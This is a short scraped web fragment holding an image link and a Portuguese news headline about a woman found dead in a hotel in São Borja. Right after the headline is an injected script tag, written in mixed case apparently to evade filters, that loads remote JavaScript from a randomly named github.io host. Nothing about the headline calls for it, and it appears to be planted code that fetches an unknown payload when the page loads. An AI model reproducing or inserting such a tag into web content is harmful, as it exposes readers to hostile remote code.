 Mulher é encontrada morta em hotel em São Borja<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>